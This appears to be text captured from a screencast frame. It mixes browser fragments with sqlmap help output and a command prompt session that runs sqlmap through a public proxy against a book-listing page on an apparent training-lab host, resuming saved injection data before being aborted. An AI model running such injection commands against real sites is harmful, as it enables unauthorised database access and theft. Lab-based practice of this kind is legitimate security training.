 reading club - Mozilla Firefox
View History Boo
Select Administrator: Command Prompt
Recorder | Screencast-
e Proxy List
http://s8706-154
proxy lisy
Feedback
sited Getting Star
Cookies
CS
General:
These options can be used to set some general working parameters.
-t TRAFFICFILE Log all HTTP traffic into a textual file
-s SESSIONFILE Save and resume all data retrieved on a session file
--flush-session Flush session file for current target
--fresh-queries Ignores query results stored in session file
--eta Display for each output the estimated time of arrival
--update Update sqlmap
--save Save options on a configuration INI file
--batch Never ask for user input, use the default behaviour
Miscellaneous:
--beep Alert when sql injection found
--check-payload IDS detection testing of injection payloads
--cleanup Clean up the DBMS by sqlmap specific UDF and tables
--forms Parse and test forms on target url
--gpage=GOOGLEPAGE Use Google dork results from specified page number
--page-rank Display page rank (PR) for Google dork results
--parse-errors Parse DBMS error messages from response pages
--replicate Replicate dumped data into a sqlite3 database
--tor Use default Tor (Vidalia/Privoxy/Polipo) proxy address
--wizard Simple wizard interface for beginner users
Press Enter to continue...
C:\Users\lenovo\Desktop\sqlmap>sqlmap.py -u http://s8706-154gnf4x.roma.coliseumlab.net/view_book.php
?id=1 -p id -D 8706_15_1 --proxy=http://95.56.229.138:3128
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 18:20:02
[18:20:02] [INFO] using 'C:\Users\lenovo\Desktop\sqlmap\output\s8706-154gnf4x.roma.coliseumlab.net\s
ession' as session file
[18:20:02] [INFO] resuming injection data from session file
[18:20:02] [INFO] resuming back-end DBMS 'mysql 5.0.11' from session file
[18:20:02] [INFO] testing connection to the target url
[18:20:06] [ERROR] user aborted
psychological books.
Categories
Poems
Short stories
Screencast-O-Matic.com
95.56.229.138:3128
Microsoft-IIS/7.5